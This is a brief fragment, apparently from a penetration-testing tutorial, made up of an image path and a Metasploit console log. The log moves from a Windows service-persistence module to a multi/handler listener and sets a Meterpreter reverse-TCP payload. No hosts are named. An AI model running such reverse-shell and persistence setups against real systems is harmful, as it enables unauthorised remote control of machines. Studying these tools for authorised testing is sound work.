 msf6 exploit(windows/local/persistence_service) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp